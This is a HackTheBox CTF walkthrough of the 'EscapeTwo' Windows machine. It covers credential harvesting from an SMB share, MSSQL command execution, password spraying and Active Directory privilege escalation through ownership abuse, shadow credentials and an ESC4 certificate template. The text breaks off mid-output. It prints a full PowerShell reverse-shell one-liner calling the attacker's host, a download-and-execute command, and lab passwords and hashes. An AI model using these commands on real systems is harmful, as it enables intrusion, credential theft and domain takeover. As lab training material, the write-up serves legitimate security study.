I'm back with "EscapeTwo", a easy Windows machine on HackTheBox. We are provided the credentials rose / KxEPkKe6R8su
Enumeration
As always I start off with a nmap port scan:
$ sudo nmap -sV -sC -oA nmap 10.10.11.51
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-28 10:11 CEST
Nmap scan report for 10.10.11.51
Host is up (0.026s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-07-28 08:11:46Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-28T08:13:05+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
|_ssl-date: 2025-07-28T08:13:05+00:00; +2s from scanner time.
1433/tcp open ms-sql-s Microsoft SQL Server 2019 15.00.2000.00; RTM
| ms-sql-ntlm-info:
| 10.10.11.51:1433:
| Target_Name: SEQUEL
| NetBIOS_Domain_Name: SEQUEL
| NetBIOS_Computer_Name: DC01
| DNS_Domain_Name: sequel.htb
| DNS_Computer_Name: DC01.sequel.htb
| DNS_Tree_Name: sequel.htb
|_ Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2025-07-27T11:54:07
|_Not valid after: 2055-07-27T11:54:07
|_ssl-date: 2025-07-28T08:13:05+00:00; +2s from scanner time.
| ms-sql-info:
| 10.10.11.51:1433:
| Version:
| name: Microsoft SQL Server 2019 RTM
| number: 15.00.2000.00
| Product: Microsoft SQL Server 2019
| Service pack level: RTM
| Post-SP patches applied: false
|_ TCP port: 1433
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-28T08:13:05+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
3269/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: sequel.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2025-07-28T08:13:05+00:00; +2s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:DC01.sequel.htb, DNS:sequel.htb, DNS:SEQUEL
| Not valid before: 2025-06-26T11:34:57
|_Not valid after: 2124-06-08T17:00:40
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-time:
| date: 2025-07-28T08:12:27
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
|_clock-skew: mean: 1s, deviation: 0s, median: 1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.49 seconds
We have:
- DNS on port 53
- SQL server on port 1433
- HTTP server on port 5985
- Active Directory (bunch of ports) with LDAP and Kerberos
It seems like there is also SMB (port 139, port 445), which we can enumerate:
$ nxc smb 10.10.11.51 -u rose -p 'KxEPkKe6R8su' --shares
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 [*] Enumerated shares
SMB 10.10.11.51 445 DC01 Share Permissions Remark
SMB 10.10.11.51 445 DC01 ----- ----------- ------
SMB 10.10.11.51 445 DC01 Accounting Department READ
SMB 10.10.11.51 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.51 445 DC01 C$ Default share
SMB 10.10.11.51 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.51 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.51 445 DC01 SYSVOL READ Logon server share
SMB 10.10.11.51 445 DC01 Users READ
This reveals two non-standard shares: Accounting Department and Users. We can list the files inside Accounting Department and download the files:
$ impacket-smbclient sequel.htb/rose:'KxEPkKe6R8su'@10.10.11.51
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# shares
Accounting Department
ADMIN$
C$
IPC$
NETLOGON
SYSVOL
Users
# use Accounting Department
# ls
drw-rw-rw- 0 Sun Jun 9 13:11:31 2024 .
drw-rw-rw- 0 Sun Jun 9 13:11:31 2024 ..
-rw-rw-rw- 10217 Sun Jun 9 13:11:31 2024 accounting_2024.xlsx
-rw-rw-rw- 6780 Sun Jun 9 13:11:31 2024 accounts.xlsx
# get accounting_2024.xlsx
# get accounts.xlsx
# exit
I'm interested in accounts.xlsx, because it seems like it might contain credentials. If I run file to see what kind of file it is:
$ file accounts.xlsx
accounts.xlsx: Zip archive data, made by v2.0, extract using at least v2.0, last modified Jun 09 2024 10:47:44, uncompressed size 681, method=deflate
This is expected, .xlsx is not more than a ZIP file containing XML files. So, next step will be to unzip the file and check the contents:
$ mkdir accounts
$ cd accounts
$ unzip ../accounts.xlsx
Archive: ../accounts.xlsx
file #1: bad zipfile offset (local header sig): 0
inflating: xl/workbook.xml
inflating: xl/theme/theme1.xml
inflating: xl/styles.xml
inflating: xl/worksheets/_rels/sheet1.xml.rels
inflating: xl/worksheets/sheet1.xml
inflating: xl/sharedStrings.xml
inflating: _rels/.rels
inflating: docProps/core.xml
inflating: docProps/app.xml
inflating: docProps/custom.xml
inflating: [Content_Types].xml
$ cat xl/sharedStrings.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<worksheet xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" xmlns:r="http://schemas.openx
....
This is quite a large file, but I can format it:
$ xmllint --format xl/sharedStrings.xml
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<sst xmlns="http://schemas.openxmlformats.org/spreadsheetml/2006/main" count="25" uniqueCount="24">
<si>
<t xml:space="preserve">First Name</t>
</si>
<si>
<t xml:space="preserve">Last Name</t>
</si>
<si>
<t xml:space="preserve">Email</t>
</si>
<si>
<t xml:space="preserve">Username</t>
</si>
<si>
<t xml:space="preserve">Password</t>
</si>
<si>
<t xml:space="preserve">Angela</t>
</si>
<si>
<t xml:space="preserve">Martin</t>
</si>
<si>
<t xml:space="preserve">[email protected]</t>
</si>
<si>
<t xml:space="preserve">angela</t>
</si>
<si>
<t xml:space="preserve">0fwz7Q4mSpurIt99</t>
</si>
...
</sst>
Foothold
We can see a list of usernames, email addresses and passwords:
| First Name | Last Name | Username | Password | |
|---|---|---|---|---|
| Angela | Martin | [email protected] | angela | 0fwz7Q4mSpurIt99 |
| Oscar | Martinez | [email protected] | oscar | 86LxLBMgEWaKUnBG |
| Kevin | Malone | [email protected] | kevin | Md9Wlq1E5bZnVDVo |
| [email protected] | sa | MSSQLP@ssw0rd! |
The MSSQL password is the most useful.
$ nxc mssql dc01.sequel.htb -u sa -p 'MSSQLP@ssw0rd!'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! (Login failed. The login is from an untrusted domain and cannot be used with Integrated authentication. Please try again with or without '--local-auth')
$ nxc mssql dc01.sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
We have code execution! To get a shell using this access, I use a oneline shell Powershell script provided by Nishang and replace the hardcoded IP address and port by my own:
$ cp /usr/share/nishang/Shells/Invoke-PowerShellTcpOneLine.ps1 shell.ps1
# Edit file to replace IP and port
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.9',4444);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Next I start up a listener:
$ rlwrap nc -lvnp 4444
listening on [any] 4444 ...
In another tab I start a Python server to host the shell file so the target machine can download it:
$ python3 -m http.server 8888
Serving HTTP on 0.0.0.0 port 8888 (http://0.0.0.0:8888/) ...
Next we run the PowerShell command to download and execute the script:
$ nxc mssql dc01.sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth -X 'IEX(New-Object Net.WebCLient).downloadString("http://10.10.14.9:8888/shell.ps1")'
We can see in the Python tab that the file was succesfully downloaded:
10.10.11.51 - - [28/Jul/2025 12:35:23] "GET /shell.ps1 HTTP/1.1" 200 -
And over in the Netcat tab we have a succesful connection:
connect to [10.10.14.9] from (UNKNOWN) [10.10.11.51] 56910
Now we are the sql_svc account. Let's look around:
PS C:\Users\ryan> cd \
PS C:\> dir
Directory: C:\
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/5/2022 12:03 PM PerfLogs
d-r--- 1/4/2025 7:11 AM Program Files
d----- 6/9/2024 8:37 AM Program Files (x86)
d----- 6/8/2024 3:07 PM SQL2019
d-r--- 6/9/2024 6:42 AM Users
d----- 1/4/2025 8:10 AM Windows
PS C:\> cd SQL2019
PS C:\SQL2019> dir
Directory: C:\SQL2019
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/3/2025 7:29 AM ExpressAdv_ENU
PS C:\SQL2019> cd ExpressAdv_ENU
PS C:\SQL2019\ExpressAdv_ENU> dir
Directory: C:\SQL2019\ExpressAdv_ENU
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 6/8/2024 3:07 PM 1033_ENU_LP
d----- 6/8/2024 3:07 PM redist
d----- 6/8/2024 3:07 PM resources
d----- 6/8/2024 3:07 PM x64
-a---- 9/24/2019 10:03 PM 45 AUTORUN.INF
-a---- 9/24/2019 10:03 PM 788 MEDIAINFO.XML
-a---- 6/8/2024 3:07 PM 16 PackageId.dat
-a---- 9/24/2019 10:03 PM 142944 SETUP.EXE
-a---- 9/24/2019 10:03 PM 486 SETUP.EXE.CONFIG
-a---- 6/8/2024 3:07 PM 717 sql-Configuration.INI
-a---- 9/24/2019 10:03 PM 249448 SQLSETUPBOOTSTRAPPER.DLL
PS C:\SQL2019\ExpressAdv_ENU> cat sql-Configuration.INI
[OPTIONS]
ACTION="Install"
QUIET="True"
FEATURES=SQL
INSTANCENAME="SQLEXPRESS"
INSTANCEID="SQLEXPRESS"
RSSVCACCOUNT="NT Service\ReportServer$SQLEXPRESS"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Manual"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL=""0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="SEQUEL\sql_svc"
SQLSVCPASSWORD="WqSZAF6CysDQbGb3"
SQLSYSADMINACCOUNTS="SEQUEL\Administrator"
SECURITYMODE="SQL"
SAPWD="MSSQLP@ssw0rd!"
ADDCURRENTUSERASSQLADMIN="False"
TCPENABLED="1"
NPENABLED="1"
BROWSERSVCSTARTUPTYPE="Automatic"
IAcceptSQLServerLicenseTerms=True
I discovered another password WqSZAF6CysDQbGb3 inside the SQL configuration file. Next we try this password for all users on the box.
First we need to collect the list of users on the machine:
$ nxc smb dc01.sequel.htb -u rose -p 'KxEPkKe6R8su' --users
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [+] sequel.htb\rose:KxEPkKe6R8su
SMB 10.10.11.51 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.51 445 DC01 Administrator 2024-06-08 16:32:20 0 Built-in account for administering the computer/domain
SMB 10.10.11.51 445 DC01 Guest 2024-12-25 14:44:53 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.51 445 DC01 krbtgt 2024-06-08 16:40:23 0 Key Distribution Center Service Account
SMB 10.10.11.51 445 DC01 michael 2024-06-08 16:47:37 0
SMB 10.10.11.51 445 DC01 ryan 2024-06-08 16:55:45 0
SMB 10.10.11.51 445 DC01 oscar 2024-06-08 16:56:36 0
SMB 10.10.11.51 445 DC01 sql_svc 2024-06-09 07:58:42 0
SMB 10.10.11.51 445 DC01 rose 2024-12-25 14:44:54 0
SMB 10.10.11.51 445 DC01 ca_svc 2025-07-28 10:42:29 0
SMB 10.10.11.51 445 DC01 [*] Enumerated 9 local users: SEQUEL
$ cat users.txt
Administrator
Guest
krbtgt
michael
ryan
oscar
ca_svc
$ nxc smb 10.10.11.51 -u users.txt -p 'WqSZAF6CysDQbGb3' --continue-on-success
SMB 10.10.11.51 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:sequel.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Administrator:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\Guest:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\krbtgt:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\michael:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3
SMB 10.10.11.51 445 DC01 [-] sequel.htb\oscar:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
SMB 10.10.11.51 445 DC01 [-] sequel.htb\ca_svc:WqSZAF6CysDQbGb3 STATUS_LOGON_FAILURE
The password works for ryan who reused his password! We can also check for WinRM access, which would allow us to establish a remote PowerShell session as this user:
$ nxc winrm 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
WINRM 10.10.11.51 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:sequel.htb)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciphers.algorithms.ARC4 and will be removed from this module in 48.0.0.
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.51 5985 DC01 [+] sequel.htb\ryan:WqSZAF6CysDQbGb3 (Pwn3d!)
Let's grab the user flag:
$ evil-winrm -i 10.10.11.51 -u ryan -p 'WqSZAF6CysDQbGb3'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\ryan\Documents> cd ..
*Evil-WinRM* PS C:\Users\ryan> dir
Directory: C:\Users\ryan
Mode LastWriteTime Length Name
---- ------------- ------ ----
d-r--- 6/9/2024 4:24 AM Desktop
d-r--- 7/27/2025 6:08 AM Documents
d-r--- 9/15/2018 12:19 AM Downloads
d-r--- 9/15/2018 12:19 AM Favorites
d-r--- 9/15/2018 12:19 AM Links
d-r--- 9/15/2018 12:19 AM Music
d-r--- 9/15/2018 12:19 AM Pictures
d----- 9/15/2018 12:19 AM Saved Games
d-r--- 9/15/2018 12:19 AM Videos
*Evil-WinRM* PS C:\Users\ryan> cd Desktop
*Evil-WinRM* PS C:\Users\ryan\Desktop> dir
Directory: C:\Users\ryan\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 7/27/2025 4:53 AM 34 user.txt
*Evil-WinRM* PS C:\Users\ryan\Desktop> type user.txt
729b23bde7c3837a1187052461b2****
Privilege Escalation
Next I will run Bloodhound to visualize the steps toward Administrator access.
$ sharphound
> sharphound ~ for BloodHound CE collector
/usr/share/sharphound
├── SharpHound.exe
├── SharpHound.exe.config
├── SharpHound.pdb
└── SharpHound.ps1
$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.51 - - [28/Jul/2025 14:53:48] "GET /SharpHound.exe HTTP/1.1" 200 -
I started up a HTTP server to be able to download the EXE from the target machine as ryan:
*Evil-WinRM* PS C:\Users\ryan\Documents> curl http://10.10.14.9:8000/SharpHound.exe -o sh.exe
*Evil-WinRM* PS C:\Users\ryan\Documents> ./sh.exe -c All
2025-07-28T05:54:13.9880799-07:00|INFORMATION|This version of SharpHound is compatible with the 5.0.0 Release of BloodHound
2025-07-28T05:54:14.1912462-07:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
2025-07-28T05:54:14.2380892-07:00|INFORMATION|Initializing SharpHound at 5:54 AM on 7/28/2025
2025-07-28T05:54:14.2693328-07:00|INFORMATION|Resolved current domain to sequel.htb
2025-07-28T05:54:14.4099577-07:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote, UserRights, CARegistry, DCRegistry, CertServices, LdapServices, WebClientService, SmbInfo, NTLMRegistry
...
2025-07-28T05:54:21.5037008-07:00|INFORMATION|Output channel closed, waiting for output task to complete
2025-07-28T05:54:21.7850216-07:00|INFORMATION|Status: 348 objects finished (+348 49.71429)/s -- Using 41 MB RAM
2025-07-28T05:54:21.7850216-07:00|INFORMATION|Enumeration finished in 00:00:07.2854978
2025-07-28T05:54:21.8943816-07:00|INFORMATION|Saving cache with stats: 18 ID to type mappings.
1 name to SID mappings.
1 machine sid mappings.
4 sid to domain mappings.
0 global catalog mappings.
2025-07-28T05:54:21.9255927-07:00|INFORMATION|SharpHound Enumeration Completed at 5:54 AM on 7/28/2025! Happy Graphing!
Now we need to get the output file back to my attacker machine to be able to upload it to Bloodhound:
$ smbclient -U ryan //10.10.11.51/Users
Password for [WORKGROUP\ryan]:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sun Jun 9 15:42:11 2024
.. DR 0 Sun Jun 9 15:42:11 2024
Default DHR 0 Sun Jun 9 13:17:29 2024
desktop.ini AHS 174 Sat Sep 15 09:16:48 2018
ryan D 0 Sun Jun 9 13:15:48 2024
6367231 blocks of size 4096. 899386 blocks available
smb: \> cd ryan/Documents
smb: \ryan\Documents\> dir
. DR 0 Mon Jul 28 14:54:21 2025
.. DR 0 Mon Jul 28 14:54:21 2025
20250728055416_BloodHound.zip A 36276 Mon Jul 28 14:54:21 2025
NGZlZGJhNTUtZGMxZi00MzRhLTkxYzUtZWNjYjM1NGU4YzNl.bin A 1523 Mon Jul 28 14:54:21 2025
powerview.ps1 A 770279 Sun Jul 27 15:11:57 2025
PowerView3.0.ps1 A 11049 Sun Jul 27 15:03:18 2025
PowerView_V2.ps1 A 770279 Sun Jul 27 15:08:05 2025
sh.exe A 1286656 Mon Jul 28 14:53:51 2025
6367231 blocks of size 4096. 899386 blocks available
smb: \ryan\Documents\> get 20250728055416_BloodHound.zip
getting file \ryan\Documents\20250728055416_BloodHound.zip of size 36276 as 20250728055416_BloodHound.zip (285.7 KiloBytes/sec) (average 285.7 KiloBytes/sec)
I started Bloodhound and uploaded the file.

The path to [email protected] leads from ryan to [email protected], which ryan can modify (WriteOwner). Taking over ca_svc will allow us to modify the certificate templates to create faulty ones with a vulnerability (ECS4) which we can then exploit to take ownership of the sequel.htb domain. This grants access to the administrators group which contains the Administrator account.
Why is this box called easy? I have no idea.
Step 1 will be to take over the ca_svc account:
$ certipy-ad shadow auto -username [email protected] -password WqSZAF6CysDQbGb3 -account ca_svc -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '4a8c111c-0a80-cdb9-56ce-bae8c300af75'
[*] Adding Key Credential with device ID '4a8c111c-0a80-cdb9-56ce-bae8c300af75' to the Key Credentials for 'ca_svc'
[-] Could not update Key Credentials for 'ca_svc' due to insufficient access rights: 00002098: SecErr: DSID-031514A0, problem 4003 (INSUFF_ACCESS_RIGHTS), data 0
certipy failed because we did not give ourself the write permission that we are allowed to have. Let's fix it:
$ impacket-owneredit -action write -new-owner ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Current owner information below
[*] - SID: S-1-5-21-548670397-972687484-3496335370-512
[*] - sAMAccountName: Domain Admins
[*] - distinguishedName: CN=Domain Admins,CN=Users,DC=sequel,DC=htb
[*] OwnerSid modified successfully!
$ impacket-dacledit -action write -rights FullControl -principal ryan -target ca_svc sequel.htb/ryan:WqSZAF6CysDQbGb3
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] DACL backed up to dacledit-20250728-163032.bak
[*] DACL modified successfully!
Now we can try again:
$ certipy-ad shadow auto -username [email protected] -password WqSZAF6CysDQbGb3 -account ca_svc -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'ca_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID 'f4fad375-9f35-218f-65f0-a9ed8fb772e0'
[*] Adding Key Credential with device ID 'f4fad375-9f35-218f-65f0-a9ed8fb772e0' to the Key Credentials for 'ca_svc'
[*] Successfully added Key Credential with device ID 'f4fad375-9f35-218f-65f0-a9ed8fb772e0' to the Key Credentials for 'ca_svc'
[*] Authenticating as 'ca_svc' with the certificate
[*] Certificate identities:
[*] No identities found in this certificate
[*] Using principal: '[email protected]'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'ca_svc.ccache'
[*] Wrote credential cache to 'ca_svc.ccache'
[*] Trying to retrieve NT hash for 'ca_svc'
[*] Restoring the old Key Credentials for 'ca_svc'
[*] Successfully restored the old Key Credentials for 'ca_svc'
[*] NT hash for 'ca_svc': 3b181b914e7a9d5508ea1e20bc2b7fce
Now we have abused our WriteAll permission over ca_svc to replace the certificate for the account with a malicious one, which allows the tool to impersonate the ca_svc account and extract its NT password hash.
Now we can use the hash to authenticate as ca_svc. This account is part of the Cert Publishers group so we can enumerate the certificates, looking for a vulnerable one:
$ certipy-ad find -u [email protected] -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -stdout -vuln
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Finding certificate templates
[*] Found 34 certificate templates
[*] Finding certificate authorities
[*] Found 1 certificate authority
[*] Found 12 enabled certificate templates
[*] Finding issuance policies
[*] Found 15 issuance policies
[*] Found 0 OIDs linked to templates
[!] DNS resolution failed: The DNS query name does not exist: DC01.sequel.htb.
[!] Use -debug to print a stacktrace
[*] Retrieving CA configuration for 'sequel-DC01-CA' via RRP
[*] Successfully retrieved CA configuration for 'sequel-DC01-CA'
[*] Checking web enrollment for CA 'sequel-DC01-CA' @ 'DC01.sequel.htb'
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[!] Error checking web enrollment: timed out
[!] Use -debug to print a stacktrace
[*] Enumeration output:
Certificate Authorities
0
CA Name : sequel-DC01-CA
DNS Name : DC01.sequel.htb
Certificate Subject : CN=sequel-DC01-CA, DC=sequel, DC=htb
Certificate Serial Number : 152DBD2D8E9C079742C0F3BFF2A211D3
Certificate Validity Start : 2024-06-08 16:50:40+00:00
Certificate Validity End : 2124-06-08 17:00:40+00:00
Web Enrollment
HTTP
Enabled : False
HTTPS
Enabled : False
User Specified SAN : Disabled
Request Disposition : Issue
Enforce Encryption for Requests : Enabled
Active Policy : CertificateAuthority_MicrosoftDefault.Policy
Permissions
Owner : SEQUEL.HTB\Administrators
Access Rights
ManageCa : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
ManageCertificates : SEQUEL.HTB\Administrators
SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Enroll : SEQUEL.HTB\Authenticated Users
Certificate Templates
0
Template Name : DunderMifflinAuthentication
Display Name : Dunder Mifflin Authentication
Certificate Authorities : sequel-DC01-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
SubjectRequireCommonName
Enrollment Flag : PublishToDs
AutoEnrollment
Extended Key Usage : Client Authentication
Server Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Schema Version : 2
Validity Period : 1000 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Template Created : 2025-07-29T07:57:34+00:00
Template Last Modified : 2025-07-29T07:57:34+00:00
Permissions
Enrollment Permissions
Enrollment Rights : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
Object Control Permissions
Owner : SEQUEL.HTB\Enterprise Admins
Full Control Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Owner Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Dacl Principals : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
SEQUEL.HTB\Cert Publishers
Write Property Enroll : SEQUEL.HTB\Domain Admins
SEQUEL.HTB\Enterprise Admins
[+] User Enrollable Principals : SEQUEL.HTB\Cert Publishers
[+] User ACL Principals : SEQUEL.HTB\Cert Publishers
[!] Vulnerabilities
ESC4 : User has dangerous permissions.
This reveals we have dangerous permissions which leads to a ESC4 vulnerability. This allows us to modify the certificate template to a malicious template with a ESC1 vulnerability which we can then exploit.
$ certipy-ad template -u [email protected] -hashes 3b181b914e7a9d5508ea1e20bc2b7fce -template DunderMifflinAuthentication -write-default-configuration
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[!] DNS resolution failed: The DNS query name does not exist: SEQUEL.HTB.
[!] Use -debug to print a stacktrace
[*] Saving current configuration to 'DunderMifflinAuthentication.json'
[*] Wrote current configuration for 'DunderMifflinAuthentication' to 'DunderMifflinAuthentication.json'
[*] Updating certificate template 'DunderMifflinAuthentication'
[*] Replacing:
